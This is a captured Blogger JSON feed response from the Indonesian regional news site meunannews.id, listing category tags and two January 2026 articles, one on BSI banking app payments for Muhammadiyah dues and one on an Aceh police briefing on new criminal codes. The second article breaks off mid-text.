h$itemsPerPage":{"$t":"4"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&callback=jQuery112407633353922048614_1769725724406&_=1769725724407
body_size: 38665
content:
// API callback
jQuery112407633353922048614_1769725724406({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam 